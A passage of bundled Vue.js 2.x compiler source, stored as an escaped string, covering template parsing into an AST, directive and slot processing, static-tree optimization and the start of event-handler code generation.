        \"Component template should contain exactly one root element. \" +\n          \"If you are using v-if on multiple elements, \" +\n          \"use v-else-if to chain them instead.\",\n          { start: element.start }\n        );\n      }\n    }\n    if (currentParent && !element.forbidden) {\n      if (element.elseif || element.else) {\n        processIfConditions(element, currentParent);\n      } else {\n        if (element.slotScope) {\n          // scoped slot\n          // keep it in the children list so that v-else(-if) conditions can\n          // find it as the prev node.\n          var name = element.slotTarget || '\"default\"'\n          ;(currentParent.scopedSlots || (currentParent.scopedSlots = {}))[name] = element;\n        }\n        currentParent.children.push(element);\n        element.parent = currentParent;\n      }\n    }\n\n    // final children cleanup\n    // filter out scoped slots\n    element.children = element.children.filter(function (c) { return !(c).slotScope; });\n    // remove trailing whitespace node again\n    trimEndingWhitespace(element);\n\n    // check pre state\n    if (element.pre) {\n      inVPre = false;\n    }\n    if (platformIsPreTag(element.tag)) {\n      inPre = false;\n    }\n    // apply post-transforms\n    for (var i = 0; i < postTransforms.length; i++) {\n      postTransforms[i](element, options);\n    }\n  }\n\n  function trimEndingWhitespace (el) {\n    // remove trailing whitespace node\n    if (!inPre) {\n      var lastNode;\n      while (\n        (lastNode = el.children[el.children.length - 1]) &&\n        lastNode.type === 3 &&\n        lastNode.text === ' '\n      ) {\n        el.children.pop();\n      }\n    }\n  }\n\n  function checkRootConstraints (el) {\n    if (el.tag === 'slot' || el.tag === 'template') {\n      warnOnce(\n        \"Cannot use <\" + (el.tag) + \"> as component root element because it may \" +\n        'contain multiple nodes.',\n        { start: el.start }\n      );\n    }\n    if (el.attrsMap.hasOwnProperty('v-for')) {\n      warnOnce(\n        'Cannot use v-for on stateful component root element because ' +\n        'it renders multiple elements.',\n        el.rawAttrsMap['v-for']\n      );\n    }\n  }\n\n  parseHTML(template, {\n    warn: warn$2,\n    expectHTML: options.expectHTML,\n    isUnaryTag: options.isUnaryTag,\n    canBeLeftOpenTag: options.canBeLeftOpenTag,\n    shouldDecodeNewlines: options.shouldDecodeNewlines,\n    shouldDecodeNewlinesForHref: options.shouldDecodeNewlinesForHref,\n    shouldKeepComment: options.comments,\n    outputSourceRange: options.outputSourceRange,\n    start: function start (tag, attrs, unary, start$1, end) {\n      // check namespace.\n      // inherit parent ns if there is one\n      var ns = (currentParent && currentParent.ns) || platformGetTagNamespace(tag);\n\n      // handle IE svg bug\n      /* istanbul ignore if */\n      if (isIE && ns === 'svg') {\n        attrs = guardIESVGBug(attrs);\n      }\n\n      var element = createASTElement(tag, attrs, currentParent);\n      if (ns) {\n        element.ns = ns;\n      }\n\n      if (true) {\n        if (options.outputSourceRange) {\n          element.start = start$1;\n          element.end = end;\n          element.rawAttrsMap = element.attrsList.reduce(function (cumulated, attr) {\n            cumulated[attr.name] = attr;\n            return cumulated\n          }, {});\n        }\n        attrs.forEach(function (attr) {\n          if (invalidAttributeRE.test(attr.name)) {\n            warn$2(\n              \"Invalid dynamic argument expression: attribute names cannot contain \" +\n              \"spaces, quotes, <, >, / or =.\",\n              {\n                start: attr.start + attr.name.indexOf(\"[\"),\n                end: attr.start + attr.name.length\n              }\n            );\n          }\n        });\n      }\n\n      if (isForbiddenTag(element) && !isServerRendering()) {\n        element.forbidden = true;\n         true && warn$2(\n          'Templates should only be responsible for mapping the state to the ' +\n          'UI. Avoid placing tags with side-effects in your templates, such as ' +\n          \"<\" + tag + \">\" + ', as they will not be parsed.',\n          { start: element.start }\n        );\n      }\n\n      // apply pre-transforms\n      for (var i = 0; i < preTransforms.length; i++) {\n        element = preTransforms[i](element, options) || element;\n      }\n\n      if (!inVPre) {\n        processPre(element);\n        if (element.pre) {\n          inVPre = true;\n        }\n      }\n      if (platformIsPreTag(element.tag)) {\n        inPre = true;\n      }\n      if (inVPre) {\n        processRawAttrs(element);\n      } else if (!element.processed) {\n        // structural directives\n        processFor(element);\n        processIf(element);\n        processOnce(element);\n      }\n\n      if (!root) {\n        root = element;\n        if (true) {\n          checkRootConstraints(root);\n        }\n      }\n\n      if (!unary) {\n        currentParent = element;\n        stack.push(element);\n      } else {\n        closeElement(element);\n      }\n    },\n\n    end: function end (tag, start, end$1) {\n      var element = stack[stack.length - 1];\n      // pop stack\n      stack.length -= 1;\n      currentParent = stack[stack.length - 1];\n      if ( true && options.outputSourceRange) {\n        element.end = end$1;\n      }\n      closeElement(element);\n    },\n\n    chars: function chars (text, start, end) {\n      if (!currentParent) {\n        if (true) {\n          if (text === template) {\n            warnOnce(\n              'Component template requires a root element, rather than just text.',\n              { start: start }\n            );\n          } else if ((text = text.trim())) {\n            warnOnce(\n              (\"text \\\"\" + text + \"\\\" outside root element will be ignored.\"),\n              { start: start }\n            );\n          }\n        }\n        return\n      }\n      // IE textarea placeholder bug\n      /* istanbul ignore if */\n      if (isIE &&\n        currentParent.tag === 'textarea' &&\n        currentParent.attrsMap.placeholder === text\n      ) {\n        return\n      }\n      var children = currentParent.children;\n      if (inPre || text.trim()) {\n        text = isTextTag(currentParent) ? text : decodeHTMLCached(text);\n      } else if (!children.length) {\n        // remove the whitespace-only node right after an opening tag\n        text = '';\n      } else if (whitespaceOption) {\n        if (whitespaceOption === 'condense') {\n          // in condense mode, remove the whitespace node if it contains\n          // line break, otherwise condense to a single space\n          text = lineBreakRE.test(text) ? '' : ' ';\n        } else {\n          text = ' ';\n        }\n      } else {\n        text = preserveWhitespace ? ' ' : '';\n      }\n      if (text) {\n        if (!inPre && whitespaceOption === 'condense') {\n          // condense consecutive whitespaces into single space\n          text = text.replace(whitespaceRE$1, ' ');\n        }\n        var res;\n        var child;\n        if (!inVPre && text !== ' ' && (res = parseText(text, delimiters))) {\n          child = {\n            type: 2,\n            expression: res.expression,\n            tokens: res.tokens,\n            text: text\n          };\n        } else if (text !== ' ' || !children.length || children[children.length - 1].text !== ' ') {\n          child = {\n            type: 3,\n            text: text\n          };\n        }\n        if (child) {\n          if ( true && options.outputSourceRange) {\n            child.start = start;\n            child.end = end;\n          }\n          children.push(child);\n        }\n      }\n    },\n    comment: function comment (text, start, end) {\n      // adding anyting as a sibling to the root node is forbidden\n      // comments should still be allowed, but ignored\n      if (currentParent) {\n        var child = {\n          type: 3,\n          text: text,\n          isComment: true\n        };\n        if ( true && options.outputSourceRange) {\n          child.start = start;\n          child.end = end;\n        }\n        currentParent.children.push(child);\n      }\n    }\n  });\n  return root\n}\n\nfunction processPre (el) {\n  if (getAndRemoveAttr(el, 'v-pre') != null) {\n    el.pre = true;\n  }\n}\n\nfunction processRawAttrs (el) {\n  var list = el.attrsList;\n  var len = list.length;\n  if (len) {\n    var attrs = el.attrs = new Array(len);\n    for (var i = 0; i < len; i++) {\n      attrs[i] = {\n        name: list[i].name,\n        value: JSON.stringify(list[i].value)\n      };\n      if (list[i].start != null) {\n        attrs[i].start = list[i].start;\n        attrs[i].end = list[i].end;\n      }\n    }\n  } else if (!el.pre) {\n    // non root node in pre blocks with no attributes\n    el.plain = true;\n  }\n}\n\nfunction processElement (\n  element,\n  options\n) {\n  processKey(element);\n\n  // determine whether this is a plain element after\n  // removing structural attributes\n  element.plain = (\n    !element.key &&\n    !element.scopedSlots &&\n    !element.attrsList.length\n  );\n\n  processRef(element);\n  processSlotContent(element);\n  processSlotOutlet(element);\n  processComponent(element);\n  for (var i = 0; i < transforms.length; i++) {\n    element = transforms[i](element, options) || element;\n  }\n  processAttrs(element);\n  return element\n}\n\nfunction processKey (el) {\n  var exp = getBindingAttr(el, 'key');\n  if (exp) {\n    if (true) {\n      if (el.tag === 'template') {\n        warn$2(\n          \"<template> cannot be keyed. Place the key on real elements instead.\",\n          getRawBindingAttr(el, 'key')\n        );\n      }\n      if (el.for) {\n        var iterator = el.iterator2 || el.iterator1;\n        var parent = el.parent;\n        if (iterator && iterator === exp && parent && parent.tag === 'transition-group') {\n          warn$2(\n            \"Do not use v-for index as key on <transition-group> children, \" +\n            \"this is the same as not using keys.\",\n            getRawBindingAttr(el, 'key'),\n            true /* tip */\n          );\n        }\n      }\n    }\n    el.key = exp;\n  }\n}\n\nfunction processRef (el) {\n  var ref = getBindingAttr(el, 'ref');\n  if (ref) {\n    el.ref = ref;\n    el.refInFor = checkInFor(el);\n  }\n}\n\nfunction processFor (el) {\n  var exp;\n  if ((exp = getAndRemoveAttr(el, 'v-for'))) {\n    var res = parseFor(exp);\n    if (res) {\n      extend(el, res);\n    } else if (true) {\n      warn$2(\n        (\"Invalid v-for expression: \" + exp),\n        el.rawAttrsMap['v-for']\n      );\n    }\n  }\n}\n\n\n\nfunction parseFor (exp) {\n  var inMatch = exp.match(forAliasRE);\n  if (!inMatch) { return }\n  var res = {};\n  res.for = inMatch[2].trim();\n  var alias = inMatch[1].trim().replace(stripParensRE, '');\n  var iteratorMatch = alias.match(forIteratorRE);\n  if (iteratorMatch) {\n    res.alias = alias.replace(forIteratorRE, '').trim();\n    res.iterator1 = iteratorMatch[1].trim();\n    if (iteratorMatch[2]) {\n      res.iterator2 = iteratorMatch[2].trim();\n    }\n  } else {\n    res.alias = alias;\n  }\n  return res\n}\n\nfunction processIf (el) {\n  var exp = getAndRemoveAttr(el, 'v-if');\n  if (exp) {\n    el.if = exp;\n    addIfCondition(el, {\n      exp: exp,\n      block: el\n    });\n  } else {\n    if (getAndRemoveAttr(el, 'v-else') != null) {\n      el.else = true;\n    }\n    var elseif = getAndRemoveAttr(el, 'v-else-if');\n    if (elseif) {\n      el.elseif = elseif;\n    }\n  }\n}\n\nfunction processIfConditions (el, parent) {\n  var prev = findPrevElement(parent.children);\n  if (prev && prev.if) {\n    addIfCondition(prev, {\n      exp: el.elseif,\n      block: el\n    });\n  } else if (true) {\n    warn$2(\n      \"v-\" + (el.elseif ? ('else-if=\"' + el.elseif + '\"') : 'else') + \" \" +\n      \"used on element <\" + (el.tag) + \"> without corresponding v-if.\",\n      el.rawAttrsMap[el.elseif ? 'v-else-if' : 'v-else']\n    );\n  }\n}\n\nfunction findPrevElement (children) {\n  var i = children.length;\n  while (i--) {\n    if (children[i].type === 1) {\n      return children[i]\n    } else {\n      if ( true && children[i].text !== ' ') {\n        warn$2(\n          \"text \\\"\" + (children[i].text.trim()) + \"\\\" between v-if and v-else(-if) \" +\n          \"will be ignored.\",\n          children[i]\n        );\n      }\n      children.pop();\n    }\n  }\n}\n\nfunction addIfCondition (el, condition) {\n  if (!el.ifConditions) {\n    el.ifConditions = [];\n  }\n  el.ifConditions.push(condition);\n}\n\nfunction processOnce (el) {\n  var once$$1 = getAndRemoveAttr(el, 'v-once');\n  if (once$$1 != null) {\n    el.once = true;\n  }\n}\n\n// handle content being passed to a component as slot,\n// e.g. <template slot=\"xxx\">, <div slot-scope=\"xxx\">\nfunction processSlotContent (el) {\n  var slotScope;\n  if (el.tag === 'template') {\n    slotScope = getAndRemoveAttr(el, 'scope');\n    /* istanbul ignore if */\n    if ( true && slotScope) {\n      warn$2(\n        \"the \\\"scope\\\" attribute for scoped slots have been deprecated and \" +\n        \"replaced by \\\"slot-scope\\\" since 2.5. The new \\\"slot-scope\\\" attribute \" +\n        \"can also be used on plain elements in addition to <template> to \" +\n        \"denote scoped slots.\",\n        el.rawAttrsMap['scope'],\n        true\n      );\n    }\n    el.slotScope = slotScope || getAndRemoveAttr(el, 'slot-scope');\n  } else if ((slotScope = getAndRemoveAttr(el, 'slot-scope'))) {\n    /* istanbul ignore if */\n    if ( true && el.attrsMap['v-for']) {\n      warn$2(\n        \"Ambiguous combined usage of slot-scope and v-for on <\" + (el.tag) + \"> \" +\n        \"(v-for takes higher priority). Use a wrapper <template> for the \" +\n        \"scoped slot to make it clearer.\",\n        el.rawAttrsMap['slot-scope'],\n        true\n      );\n    }\n    el.slotScope = slotScope;\n  }\n\n  // slot=\"xxx\"\n  var slotTarget = getBindingAttr(el, 'slot');\n  if (slotTarget) {\n    el.slotTarget = slotTarget === '\"\"' ? '\"default\"' : slotTarget;\n    el.slotTargetDynamic = !!(el.attrsMap[':slot'] || el.attrsMap['v-bind:slot']);\n    // preserve slot as an attribute for native shadow DOM compat\n    // only for non-scoped slots.\n    if (el.tag !== 'template' && !el.slotScope) {\n      addAttr(el, 'slot', slotTarget, getRawBindingAttr(el, 'slot'));\n    }\n  }\n\n  // 2.6 v-slot syntax\n  {\n    if (el.tag === 'template') {\n      // v-slot on <template>\n      var slotBinding = getAndRemoveAttrByRegex(el, slotRE);\n      if (slotBinding) {\n        if (true) {\n          if (el.slotTarget || el.slotScope) {\n            warn$2(\n              \"Unexpected mixed usage of different slot syntaxes.\",\n              el\n            );\n          }\n          if (el.parent && !maybeComponent(el.parent)) {\n            warn$2(\n              \"<template v-slot> can only appear at the root level inside \" +\n              \"the receiving component\",\n              el\n            );\n          }\n        }\n        var ref = getSlotName(slotBinding);\n        var name = ref.name;\n        var dynamic = ref.dynamic;\n        el.slotTarget = name;\n        el.slotTargetDynamic = dynamic;\n        el.slotScope = slotBinding.value || emptySlotScopeToken; // force it into a scoped slot for perf\n      }\n    } else {\n      // v-slot on component, denotes default slot\n      var slotBinding$1 = getAndRemoveAttrByRegex(el, slotRE);\n      if (slotBinding$1) {\n        if (true) {\n          if (!maybeComponent(el)) {\n            warn$2(\n              \"v-slot can only be used on components or <template>.\",\n              slotBinding$1\n            );\n          }\n          if (el.slotScope || el.slotTarget) {\n            warn$2(\n              \"Unexpected mixed usage of different slot syntaxes.\",\n              el\n            );\n          }\n          if (el.scopedSlots) {\n            warn$2(\n              \"To avoid scope ambiguity, the default slot should also use \" +\n              \"<template> syntax when there are other named slots.\",\n              slotBinding$1\n            );\n          }\n        }\n        // add the component's children to its default slot\n        var slots = el.scopedSlots || (el.scopedSlots = {});\n        var ref$1 = getSlotName(slotBinding$1);\n        var name$1 = ref$1.name;\n        var dynamic$1 = ref$1.dynamic;\n        var slotContainer = slots[name$1] = createASTElement('template', [], el);\n        slotContainer.slotTarget = name$1;\n        slotContainer.slotTargetDynamic = dynamic$1;\n        slotContainer.children = el.children.filter(function (c) {\n          if (!c.slotScope) {\n            c.parent = slotContainer;\n            return true\n          }\n        });\n        slotContainer.slotScope = slotBinding$1.value || emptySlotScopeToken;\n        // remove children as they are returned from scopedSlots now\n        el.children = [];\n        // mark el non-plain so data gets generated\n        el.plain = false;\n      }\n    }\n  }\n}\n\nfunction getSlotName (binding) {\n  var name = binding.name.replace(slotRE, '');\n  if (!name) {\n    if (binding.name[0] !== '#') {\n      name = 'default';\n    } else if (true) {\n      warn$2(\n        \"v-slot shorthand syntax requires a slot name.\",\n        binding\n      );\n    }\n  }\n  return dynamicArgRE.test(name)\n    // dynamic [name]\n    ? { name: name.slice(1, -1), dynamic: true }\n    // static name\n    : { name: (\"\\\"\" + name + \"\\\"\"), dynamic: false }\n}\n\n// handle <slot/> outlets\nfunction processSlotOutlet (el) {\n  if (el.tag === 'slot') {\n    el.slotName = getBindingAttr(el, 'name');\n    if ( true && el.key) {\n      warn$2(\n        \"`key` does not work on <slot> because slots are abstract outlets \" +\n        \"and can possibly expand into multiple elements. \" +\n        \"Use the key on a wrapping element instead.\",\n        getRawBindingAttr(el, 'key')\n      );\n    }\n  }\n}\n\nfunction processComponent (el) {\n  var binding;\n  if ((binding = getBindingAttr(el, 'is'))) {\n    el.component = binding;\n  }\n  if (getAndRemoveAttr(el, 'inline-template') != null) {\n    el.inlineTemplate = true;\n  }\n}\n\nfunction processAttrs (el) {\n  var list = el.attrsList;\n  var i, l, name, rawName, value, modifiers, syncGen, isDynamic;\n  for (i = 0, l = list.length; i < l; i++) {\n    name = rawName = list[i].name;\n    value = list[i].value;\n    if (dirRE.test(name)) {\n      // mark element as dynamic\n      el.hasBindings = true;\n      // modifiers\n      modifiers = parseModifiers(name.replace(dirRE, ''));\n      // support .foo shorthand syntax for the .prop modifier\n      if (modifiers) {\n        name = name.replace(modifierRE, '');\n      }\n      if (bindRE.test(name)) { // v-bind\n        name = name.replace(bindRE, '');\n        value = parseFilters(value);\n        isDynamic = dynamicArgRE.test(name);\n        if (isDynamic) {\n          name = name.slice(1, -1);\n        }\n        if (\n           true &&\n          value.trim().length === 0\n        ) {\n          warn$2(\n            (\"The value for a v-bind expression cannot be empty. Found in \\\"v-bind:\" + name + \"\\\"\")\n          );\n        }\n        if (modifiers) {\n          if (modifiers.prop && !isDynamic) {\n            name = camelize(name);\n            if (name === 'innerHtml') { name = 'innerHTML'; }\n          }\n          if (modifiers.camel && !isDynamic) {\n            name = camelize(name);\n          }\n          if (modifiers.sync) {\n            syncGen = genAssignmentCode(value, \"$event\");\n            if (!isDynamic) {\n              addHandler(\n                el,\n                (\"update:\" + (camelize(name))),\n                syncGen,\n                null,\n                false,\n                warn$2,\n                list[i]\n              );\n              if (hyphenate(name) !== camelize(name)) {\n                addHandler(\n                  el,\n                  (\"update:\" + (hyphenate(name))),\n                  syncGen,\n                  null,\n                  false,\n                  warn$2,\n                  list[i]\n                );\n              }\n            } else {\n              // handler w/ dynamic event name\n              addHandler(\n                el,\n                (\"\\\"update:\\\"+(\" + name + \")\"),\n                syncGen,\n                null,\n                false,\n                warn$2,\n                list[i],\n                true // dynamic\n              );\n            }\n          }\n        }\n        if ((modifiers && modifiers.prop) || (\n          !el.component && platformMustUseProp(el.tag, el.attrsMap.type, name)\n        )) {\n          addProp(el, name, value, list[i], isDynamic);\n        } else {\n          addAttr(el, name, value, list[i], isDynamic);\n        }\n      } else if (onRE.test(name)) { // v-on\n        name = name.replace(onRE, '');\n        isDynamic = dynamicArgRE.test(name);\n        if (isDynamic) {\n          name = name.slice(1, -1);\n        }\n        addHandler(el, name, value, modifiers, false, warn$2, list[i], isDynamic);\n      } else { // normal directives\n        name = name.replace(dirRE, '');\n        // parse arg\n        var argMatch = name.match(argRE);\n        var arg = argMatch && argMatch[1];\n        isDynamic = false;\n        if (arg) {\n          name = name.slice(0, -(arg.length + 1));\n          if (dynamicArgRE.test(arg)) {\n            arg = arg.slice(1, -1);\n            isDynamic = true;\n          }\n        }\n        addDirective(el, name, rawName, value, arg, isDynamic, modifiers, list[i]);\n        if ( true && name === 'model') {\n          checkForAliasModel(el, value);\n        }\n      }\n    } else {\n      // literal attribute\n      if (true) {\n        var res = parseText(value, delimiters);\n        if (res) {\n          warn$2(\n            name + \"=\\\"\" + value + \"\\\": \" +\n            'Interpolation inside attributes has been removed. ' +\n            'Use v-bind or the colon shorthand instead. For example, ' +\n            'instead of <div id=\"{{ val }}\">, use <div :id=\"val\">.',\n            list[i]\n          );\n        }\n      }\n      addAttr(el, name, JSON.stringify(value), list[i]);\n      // #6887 firefox doesn't update muted state if set via attribute\n      // even immediately after element creation\n      if (!el.component &&\n          name === 'muted' &&\n          platformMustUseProp(el.tag, el.attrsMap.type, name)) {\n        addProp(el, name, 'true', list[i]);\n      }\n    }\n  }\n}\n\nfunction checkInFor (el) {\n  var parent = el;\n  while (parent) {\n    if (parent.for !== undefined) {\n      return true\n    }\n    parent = parent.parent;\n  }\n  return false\n}\n\nfunction parseModifiers (name) {\n  var match = name.match(modifierRE);\n  if (match) {\n    var ret = {};\n    match.forEach(function (m) { ret[m.slice(1)] = true; });\n    return ret\n  }\n}\n\nfunction makeAttrsMap (attrs) {\n  var map = {};\n  for (var i = 0, l = attrs.length; i < l; i++) {\n    if (\n       true &&\n      map[attrs[i].name] && !isIE && !isEdge\n    ) {\n      warn$2('duplicate attribute: ' + attrs[i].name, attrs[i]);\n    }\n    map[attrs[i].name] = attrs[i].value;\n  }\n  return map\n}\n\n// for script (e.g. type=\"x/template\") or style, do not decode content\nfunction isTextTag (el) {\n  return el.tag === 'script' || el.tag === 'style'\n}\n\nfunction isForbiddenTag (el) {\n  return (\n    el.tag === 'style' ||\n    (el.tag === 'script' && (\n      !el.attrsMap.type ||\n      el.attrsMap.type === 'text/javascript'\n    ))\n  )\n}\n\nvar ieNSBug = /^xmlns:NS\\d+/;\nvar ieNSPrefix = /^NS\\d+:/;\n\n/* istanbul ignore next */\nfunction guardIESVGBug (attrs) {\n  var res = [];\n  for (var i = 0; i < attrs.length; i++) {\n    var attr = attrs[i];\n    if (!ieNSBug.test(attr.name)) {\n      attr.name = attr.name.replace(ieNSPrefix, '');\n      res.push(attr);\n    }\n  }\n  return res\n}\n\nfunction checkForAliasModel (el, value) {\n  var _el = el;\n  while (_el) {\n    if (_el.for && _el.alias === value) {\n      warn$2(\n        \"<\" + (el.tag) + \" v-model=\\\"\" + value + \"\\\">: \" +\n        \"You are binding v-model directly to a v-for iteration alias. \" +\n        \"This will not be able to modify the v-for source array because \" +\n        \"writing to the alias is like modifying a function local variable. \" +\n        \"Consider using an array of objects and use v-model on an object property instead.\",\n        el.rawAttrsMap['v-model']\n      );\n    }\n    _el = _el.parent;\n  }\n}\n\n/*  */\n\nfunction preTransformNode (el, options) {\n  if (el.tag === 'input') {\n    var map = el.attrsMap;\n    if (!map['v-model']) {\n      return\n    }\n\n    var typeBinding;\n    if (map[':type'] || map['v-bind:type']) {\n      typeBinding = getBindingAttr(el, 'type');\n    }\n    if (!map.type && !typeBinding && map['v-bind']) {\n      typeBinding = \"(\" + (map['v-bind']) + \").type\";\n    }\n\n    if (typeBinding) {\n      var ifCondition = getAndRemoveAttr(el, 'v-if', true);\n      var ifConditionExtra = ifCondition ? (\"&&(\" + ifCondition + \")\") : \"\";\n      var hasElse = getAndRemoveAttr(el, 'v-else', true) != null;\n      var elseIfCondition = getAndRemoveAttr(el, 'v-else-if', true);\n      // 1. checkbox\n      var branch0 = cloneASTElement(el);\n      // process for on the main node\n      processFor(branch0);\n      addRawAttr(branch0, 'type', 'checkbox');\n      processElement(branch0, options);\n      branch0.processed = true; // prevent it from double-processed\n      branch0.if = \"(\" + typeBinding + \")==='checkbox'\" + ifConditionExtra;\n      addIfCondition(branch0, {\n        exp: branch0.if,\n        block: branch0\n      });\n      // 2. add radio else-if condition\n      var branch1 = cloneASTElement(el);\n      getAndRemoveAttr(branch1, 'v-for', true);\n      addRawAttr(branch1, 'type', 'radio');\n      processElement(branch1, options);\n      addIfCondition(branch0, {\n        exp: \"(\" + typeBinding + \")==='radio'\" + ifConditionExtra,\n        block: branch1\n      });\n      // 3. other\n      var branch2 = cloneASTElement(el);\n      getAndRemoveAttr(branch2, 'v-for', true);\n      addRawAttr(branch2, ':type', typeBinding);\n      processElement(branch2, options);\n      addIfCondition(branch0, {\n        exp: ifCondition,\n        block: branch2\n      });\n\n      if (hasElse) {\n        branch0.else = true;\n      } else if (elseIfCondition) {\n        branch0.elseif = elseIfCondition;\n      }\n\n      return branch0\n    }\n  }\n}\n\nfunction cloneASTElement (el) {\n  return createASTElement(el.tag, el.attrsList.slice(), el.parent)\n}\n\nvar model$1 = {\n  preTransformNode: preTransformNode\n};\n\nvar modules$1 = [\n  klass$1,\n  style$1,\n  model$1\n];\n\n/*  */\n\nfunction text (el, dir) {\n  if (dir.value) {\n    addProp(el, 'textContent', (\"_s(\" + (dir.value) + \")\"), dir);\n  }\n}\n\n/*  */\n\nfunction html (el, dir) {\n  if (dir.value) {\n    addProp(el, 'innerHTML', (\"_s(\" + (dir.value) + \")\"), dir);\n  }\n}\n\nvar directives$1 = {\n  model: model,\n  text: text,\n  html: html\n};\n\n/*  */\n\nvar baseOptions = {\n  expectHTML: true,\n  modules: modules$1,\n  directives: directives$1,\n  isPreTag: isPreTag,\n  isUnaryTag: isUnaryTag,\n  mustUseProp: mustUseProp,\n  canBeLeftOpenTag: canBeLeftOpenTag,\n  isReservedTag: isReservedTag,\n  getTagNamespace: getTagNamespace,\n  staticKeys: genStaticKeys(modules$1)\n};\n\n/*  */\n\nvar isStaticKey;\nvar isPlatformReservedTag;\n\nvar genStaticKeysCached = cached(genStaticKeys$1);\n\n/**\n * Goal of the optimizer: walk the generated template AST tree\n * and detect sub-trees that are purely static, i.e. parts of\n * the DOM that never needs to change.\n *\n * Once we detect these sub-trees, we can:\n *\n * 1. Hoist them into constants, so that we no longer need to\n *    create fresh nodes for them on each re-render;\n * 2. Completely skip them in the patching process.\n */\nfunction optimize (root, options) {\n  if (!root) { return }\n  isStaticKey = genStaticKeysCached(options.staticKeys || '');\n  isPlatformReservedTag = options.isReservedTag || no;\n  // first pass: mark all non-static nodes.\n  markStatic$1(root);\n  // second pass: mark static roots.\n  markStaticRoots(root, false);\n}\n\nfunction genStaticKeys$1 (keys) {\n  return makeMap(\n    'type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap' +\n    (keys ? ',' + keys : '')\n  )\n}\n\nfunction markStatic$1 (node) {\n  node.static = isStatic(node);\n  if (node.type === 1) {\n    // do not make component slot content static. this avoids\n    // 1. components not able to mutate slot nodes\n    // 2. static slot content fails for hot-reloading\n    if (\n      !isPlatformReservedTag(node.tag) &&\n      node.tag !== 'slot' &&\n      node.attrsMap['inline-template'] == null\n    ) {\n      return\n    }\n    for (var i = 0, l = node.children.length; i < l; i++) {\n      var child = node.children[i];\n      markStatic$1(child);\n      if (!child.static) {\n        node.static = false;\n      }\n    }\n    if (node.ifConditions) {\n      for (var i$1 = 1, l$1 = node.ifConditions.length; i$1 < l$1; i$1++) {\n        var block = node.ifConditions[i$1].block;\n        markStatic$1(block);\n        if (!block.static) {\n          node.static = false;\n        }\n      }\n    }\n  }\n}\n\nfunction markStaticRoots (node, isInFor) {\n  if (node.type === 1) {\n    if (node.static || node.once) {\n      node.staticInFor = isInFor;\n    }\n    // For a node to qualify as a static root, it should have children that\n    // are not just static text. Otherwise the cost of hoisting out will\n    // outweigh the benefits and it's better off to just always render it fresh.\n    if (node.static && node.children.length && !(\n      node.children.length === 1 &&\n      node.children[0].type === 3\n    )) {\n      node.staticRoot = true;\n      return\n    } else {\n      node.staticRoot = false;\n    }\n    if (node.children) {\n      for (var i = 0, l = node.children.length; i < l; i++) {\n        markStaticRoots(node.children[i], isInFor || !!node.for);\n      }\n    }\n    if (node.ifConditions) {\n      for (var i$1 = 1, l$1 = node.ifConditions.length; i$1 < l$1; i$1++) {\n        markStaticRoots(node.ifConditions[i$1].block, isInFor);\n      }\n    }\n  }\n}\n\nfunction isStatic (node) {\n  if (node.type === 2) { // expression\n    return false\n  }\n  if (node.type === 3) { // text\n    return true\n  }\n  return !!(node.pre || (\n    !node.hasBindings && // no dynamic bindings\n    !node.if && !node.for && // not v-if or v-for or v-else\n    !isBuiltInTag(node.tag) && // not a built-in\n    isPlatformReservedTag(node.tag) && // not a component\n    !isDirectChildOfTemplateFor(node) &&\n    Object.keys(node).every(isStaticKey)\n  ))\n}\n\nfunction isDirectChildOfTemplateFor (node) {\n  while (node.parent) {\n    node = node.parent;\n    if (node.tag !== 'template') {\n      return false\n    }\n    if (node.for) {\n      return true\n    }\n  }\n  return false\n}\n\n/*  */\n\nvar fnExpRE = /^([\\w$_]+|\\([^)]*?\\))\\s*=>|^function(?:\\s+[\\w$]+)?\\s*\\(/;\nvar fnInvokeRE = /\\([^)]*?\\);*$/;\nvar simplePathRE = /^[A-Za-z_$][\\w$]*(?:\\.[A-Za-z_$][\\w$]*|\\['[^']*?']|\\[\"[^\"]*?\"]|\\[\\d+]|\\[[A-Za-z_$][\\w$]*])*$/;\n\n// KeyboardEvent.keyCode aliases\nvar keyCodes = {\n  esc: 27,\n  tab: 9,\n  enter: 13,\n  space: 32,\n  up: 38,\n  left: 37,\n  right: 39,\n  down: 40,\n  'delete': [8, 46]\n};\n\n// KeyboardEvent.key aliases\nvar keyNames = {\n  // #7880: IE11 and Edge use `Esc` for Escape key name.\n  esc: ['Esc', 'Escape'],\n  tab: 'Tab',\n  enter: 'Enter',\n  // #9112: IE11 uses `Spacebar` for Space key name.\n  space: [' ', 'Spacebar'],\n  // #7806: IE11 uses key names without `Arrow` prefix for arrow keys.\n  up: ['Up', 'ArrowUp'],\n  left: ['Left', 'ArrowLeft'],\n  right: ['Right', 'ArrowRight'],\n  down: ['Down', 'ArrowDown'],\n  // #9112: IE11 uses `Del` for Delete key name.\n  'delete': ['Backspace', 'Delete', 'Del']\n};\n\n// #4868: modifiers that prevent the execution of the listener\n// need to explicitly return null so that we can determine whether to remove\n// the listener for .once\nvar genGuard = function (condition) { return (\"if(\" + condition + \")return null;\"); };\n\nvar modifierCode = {\n  stop: '$event.stopPropagation();',\n  prevent: '$event.preventDefault();',\n  self: genGuard(\"$event.target !== $event.currentTarget\"),\n  ctrl: genGuard(\"!$event.ctrlKey\"),\n  shift: genGuard(\"!$event.shiftKey\"),\n  alt: genGuard(\"!$event.altKey\"),\n  meta: genGuard(\"!$event.metaKey\"),\n  left: genGuard(\"'button' in $event && $event.button !== 0\"),\n  middle: genGuard(\"'button' in $event && $event.button !== 1\"),\n  right: genGuard(\"'button' in $event && $event.button !== 2\")\n};\n\nfunction genHandlers (\n  events,\n  isNative\n) {\n  var prefix = isNative ? 'nativeOn:' : 'on:';\n  var staticHandlers = \"\";\n  var dynamicHandlers = \"\";\n  for (var name in events) {\n    var handlerCode = genHandler(events[name]);\n    if (events[name] && events[name].dynamic) {\n      dynamicHandlers += name + \",\" + handlerCode + \",\";\n    } else {\n      staticHandlers += \"\\\"\" + name + \"\\\":\" + handlerCode + \",\";\n    }\n  }\n  staticHandlers = \"{\" + (staticHandlers.slice(0, -1)) + \"}\";\n  if (dynamicHandlers) {\n    return prefix + \"_d(\" + staticHandlers + \",[\" + (dynamicHandlers.slice(0, -1)) + \"])\"\n  } else {\n    return prefix + staticHandlers\n  }\n}\n\nfunction genHandler (handler) {\n  if (!handler) {\n    return 'function(){}'\n  }\n\n  if (Array.isArray(handler)) {\n    return (\"[\" + (handler.map(function (handler) { return genHandler(handler); }).join(',')) + \"]\")\n  }\n\n  var isMethodPath = simplePathRE.test(handler.value);\n  var isFunctionExpression = fnExpRE.test(handler.value);\n  var isFunctionInvocation = simplePathRE.test(handler.value.replace(fnInvokeRE, ''));\n\n  if (!handler.modifiers) 